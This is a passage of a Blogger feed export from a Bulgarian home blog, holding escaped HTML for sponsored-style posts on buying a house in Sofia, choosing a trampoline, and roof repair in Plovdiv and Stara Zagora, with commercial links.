споделят.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EИнвестицията в бъдеще\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EИстинският въпрос не е само \"колко струва\", а \"каква стойност ще има след 10 години\". Къща в София – особено с добра локация – има потенциал за значително поскъпване. Ограниченото предлагане, увеличаващото се търсене и урбанистичното разрастване ще направят такива имоти все по-желани.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение, къщата дава възможност за преустройство, пристрояване, дори разделяне на две жилищни единици – нещо, което при апартамент е почти невъзможно.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДа, къща в София през 2025 г. все още е лукс – като цена и като начин на живот. Но тя не е просто каприз. Все по-често е разумна дългосрочна инвестиция, особено за хора, които търсят стабилност, спокойствие и реална стойност зад квадратурата. Много хора дори правят стъпка и купуват \u003C\/span\u003E\u003Ca href=\"https:\/\/www.arteimmo.bg\/\"\u003E\u003Cspan\u003Eинвестиционни имоти в София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ свят, където времето и личното пространство стават новата валута, къщата не е просто имот. Тя е дом, избор и инвестиция в качество на живот. В днешно време дори можем да изтеглим \u003C\/span\u003E\u003Ca href=\"https:\/\/www.maxcredit.bg\/\"\u003E\u003Cspan\u003Eбърз кредит\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E за покупка на имот и то на добри условия.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/5323006828087312500\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5323006828087312500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5323006828087312500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/2025.html","title":"Къща в София – лукс или разумна инвестиция през 2025 г.?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s72-c\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6869639967818905063"},"published":{"$t":"2025-05-23T06:57:00.004+03:00"},"updated":{"$t":"2025-05-23T06:57:37.224+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Батут"},{"scheme":"http://www.blogger.com/atom/ns#","term":"батути"}],"title":{"type":"text","$t":"Сравнение на различни видове батути – кой е подходящ за вас?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003EИзборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003Eбатут\u003C\/a\u003E\nне е просто въпрос на размер или цвят – това е решение, което трябва да отчете\nвъзрастта на децата, големината на пространството, честотата на използване и\nдори семейните навици. Съществуват много различни видове \u003Cb\u003Eбатути\u003C\/b\u003E, всеки\nсъс своите предимства и особености. За да направите информиран избор, е важно\nда разберете какви са разликите между основните типове и кой \u003Cb\u003Eбатут\u003C\/b\u003E\nнай-добре ще отговори на вашите нужди.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЕдин от най-популярните и универсални варианти е \u003Cb\u003Eкръглият\nбатут\u003C\/b\u003E. Той се среща в различни размери и е предпочитан от повечето\nсемейства, тъй като насочва скока към центъра. Това прави скачането\nпо-безопасно, особено за по-малки деца, които все още развиват своята\nкоординация. Кръглите \u003Cb\u003Eдетски батути\u003C\/b\u003E са стабилни, подходящи за неравни\nдворове и предлагат много добро съотношение между цена и функционалност. За\nродителите, които търсят лесно решение за домашна игра на открито, това често е\nнай-практичният избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EПравоъгълните батути\u003C\/b\u003E, от своя страна, осигуряват\nповече контрол върху посоката и височината на скока. Те се използват често в\nспортни зали и от напреднали скачачи, тъй като предоставят по-динамична\nплатформа и позволяват по-прецизни движения. Ако имате деца, които обичат\nакробатики, салта или вече имат опит с батут, този тип би бил по-подходящ.\nПравоъгълната форма също така използва пространството по-ефективно, особено в\nтесни дворове или продълговати тераси.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-q92VsAJqLfD84iD-rpWnIxlLx_PgodbbTHdzynvyhk3uzgMzwOv2mQ3VdtotNpexlSnoFiqPoi6AugCUpymZcR5smICeLs2jzz5KEDfAJAZUR8eFst4wPwOiSrCeKuH2eWy9hx2xEVhcQqUaQ0iRvPbKypOJwhySjgfAqf6NZw5-NFknr0NpspP32M\/s1280\/%D0%91%D0%B0%D1%82%D1%83%D1%82%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20(1).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-q92VsAJqLfD84iD-rpWnIxlLx_PgodbbTHdzynvyhk3uzgMzwOv2mQ3VdtotNpexlSnoFiqPoi6AugCUpymZcR5smICeLs2jzz5KEDfAJAZUR8eFst4wPwOiSrCeKuH2eWy9hx2xEVhcQqUaQ0iRvPbKypOJwhySjgfAqf6NZw5-NFknr0NpspP32M\/s320\/%D0%91%D0%B0%D1%82%D1%83%D1%82%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EОвалните батути\u003C\/b\u003E съчетават предимствата на кръглите и\nправоъгълните модели. Те предлагат по-голяма площ за игра, като същевременно\nзапазват сравнително централизирана посока на скоковете. Подходящи са за повече\nот едно дете, което ги прави предпочитан избор за семейства с двама или трима\nмалчугани, които играят заедно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКогато говорим за безопасност, \u003Cb\u003Eбатутите с предпазна мрежа\u003C\/b\u003E\nса стандарт в днешно време – и с основание. Те създават защитен периметър,\nкойто предотвратява падания извън батутната повърхност. Това е особено важно за\nпо-малки деца и за семейства, които искат да бъдат спокойни дори когато няма\nпостоянен надзор. \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003E\u003Cb\u003EДетски\nбатут\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E с мрежа\u003C\/b\u003E, предлаган от Sorbe.bg, е създаден с мисъл за\nоптимална защита – висококачествена мрежа, стабилни крепежи и омекотени\nпружини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВ някои случаи, особено за по-големи деца или тийнейджъри,\nможе да се предпочете \u003Cb\u003Eбатут без мрежа\u003C\/b\u003E, особено ако има добра\nсамодисциплина и опит. Тези модели обикновено изглеждат по-елегантно и\nпредлагат по-отворено пространство за игра, но изискват по-висока степен на\nвнимание и отговорност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДруг критерий, който заслужава внимание, е начинът на\nзакрепване и монтаж. Някои \u003Cb\u003Eбатути\u003C\/b\u003E се монтират директно върху тревна\nплощ, докато други изискват по-здрава основа или анкерна система, особено в\nрайони с по-силен вятър. Важно е да се уверите, че батутът стои стабилно, без\nзначение от формата му.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМатериалите, от които е изработен батутът, също са от\nключово значение за дългосрочната му устойчивост. Sorbe.bg предлага батути с\nпоцинкована стоманена рамка, устойчива на корозия, както и повърхности за\nскачане, устойчиви на UV лъчи и износване. Това прави продуктите подходящи\nкакто за интензивна ежедневна игра, така и за целогодишна употреба при правилна\nподдръжка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EПри избора на \u003Cb\u003Eдетски батут\u003C\/b\u003E, не забравяйте да отчетете\nвъзрастта на детето и неговото физическо развитие. По-малките деца се нуждаят\nот по-малък и по-нисък батут, с максимална защита, докато по-големите могат да\nсе възползват от по-голяма повърхност и повече свобода за движение. Размерът на\nпространството, с което разполагате, също ще определи кой модел е най-подходящ\n– не само за поставяне, но и за безопасно използване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EРазнообразието от \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003E\u003Cb\u003Eбатути\u003C\/b\u003E\u003C\/a\u003E, предлагани от\nSorbe.bg, позволява всеки родител да направи правилния избор според своите\nнужди. Независимо дали търсите компактен детски батут за малък двор или\nпо-голям модел за интензивна употреба, можете да бъдете сигурни, че качеството,\nбезопасността и дизайнът ще отговорят на най-високите очаквания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНакрая, запомнете, че правилният \u003Cb\u003Eбатут\u003C\/b\u003E не е просто\nвъпрос на размер или форма – той е съобразен с вашето семейство, начин на живот\nи визия за активност. С точния избор, той ще се превърне в любимо място за\nигра, спорт и щастливи моменти – ден след ден.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6869639967818905063\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/batuti.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6869639967818905063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6869639967818905063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/batuti.html","title":"Сравнение на различни видове батути – кой е подходящ за вас?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2409494577685392194"},"published":{"$t":"2025-04-27T17:36:00.003+03:00"},"updated":{"$t":"2025-04-27T17:37:00.186+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покриви"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покриви Стара Загора"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ремонт на покриви Пловдив"}],"title":{"type":"text","$t":"Ремонт на покриви от опитни експерти в областта на строителството за град Пловдив и Стара Загора"},"content":{"type":"html","$t":"\u003Ch1 id=\"ремонт-на-покриви-от-опитни-експерти-в-областта-на-строителството-за-град-пловдив-и-стара-загора\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1.125rem; line-height: 1.75rem; margin: 0px 0px 0.888889em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПокривът е един от най-важните елементи на всяка сграда, който осигурява защита срещу атмосферните влияния и допринася за енергийната ефективност на дома или офиса. Независимо дали става въпрос за нов строеж или ремонт на стар покрив, изборът на правилните специалисти е от съществено значение. В този контекст, фирмите за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/\" target=\"_blank\"\u003Eремонт на покриви\u003C\/a\u003E\u003C\/b\u003E в Пловдив и Стара Загора предлагат надеждни и качествени услуги, които гарантират дълготрайна и стабилна конструкция.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s1280\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s320\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗначението на качествения ремонт на покриви\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачественият \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/gradove\/plovdiv\/\" target=\"_blank\"\u003Eремонт на покриви в Пловдив\u003C\/a\u003E\u003C\/b\u003E, както и в останалите градове на България е от решаващо значение за запазването на структурната цялост на сградата и за предотвратяване на потенциални проблеми като течове, мухъл и повреди на вътрешните помещения. Професионалните майстори разполагат с необходимите знания и умения, за да идентифицират проблемите и да предложат най-добрите решения за тяхното отстраняване.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EПредотвратяване на течове\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТечовете са често срещан проблем, особено при стари или неправилно поддържани покриви. Качественият ремонт може да предотврати проникването на вода в сградата, което води до увреждане на стените, таваните и мебелите. Специалистите използват висококачествени материали и техники, за да осигурят водонепроницаемост и дълготрайност на покрива.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EПодобряване на енергийната ефективност\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДобре изолираният и правилно вентилиран покрив може значително да подобри енергийната ефективност на сградата. Това води до намаляване на разходите за отопление и охлаждане, както и до по-комфортна вътрешна среда. Професионалните фирми за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/\" target=\"_blank\"\u003Eремонт на покриви\u003C\/a\u003E\u003C\/b\u003E предлагат решения, които включват инсталация на топлоизолационни материали и вентилационни системи.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"увеличаване-на-стойността-на-имота\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУвеличаване на стойността на имота\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРемонтът на покрива не само подобрява функционалността на сградата, но и увеличава нейната стойност. Купувачите и наемателите ценят добре поддържаните и модернизирани имоти, което прави инвестицията в качествен ремонт разумна и дългосрочна.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EФирми за ремонт на покриви в Пловдив и Стара Загора\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ Пловдив и Стара Загора има множество фирми, които предлагат професионални услуги за ремонт на покриви. Сред тях се открояват компании, които са доказали своята компетентност и надеждност чрез дългогодишен опит и множество успешно завършени проекти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ERemontipokrivi.net - една от водещите бригади за ремонт на покриви\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERemontipokrivi.net е една от водещите фирми в региона, специализирана в ремонта и поддръжката на покриви. Със своя екип от опитни професионалисти и използването на висококачествени материали, компанията предлага пълна гама от услуги, включително диагностика, ремонт и монтаж на нови покриви. Клиентите могат да разчитат на бързо и ефективно обслужване, както и на конкурентни цени.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем подходящата фирма за ремонт на покриви?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на подходяща фирма за ремонт на покриви е важен процес, който изисква внимателно проучване и оценка на няколко ключови фактора:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: 